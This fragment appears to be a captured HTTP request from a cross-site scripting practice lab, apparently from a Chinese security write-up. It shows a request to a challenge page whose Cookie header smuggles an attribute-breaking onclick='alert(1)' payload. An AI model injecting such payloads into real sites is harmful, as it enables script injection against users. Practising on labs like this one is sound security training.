 Raw Params Headers Hex
GET /yx/level13.php?keyword=good%20job! HTTP/1.1
Host: xssaq.com
Connection: close
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:user="type="text" onclick="alert(1)"><
安全客（www.anquanke.com）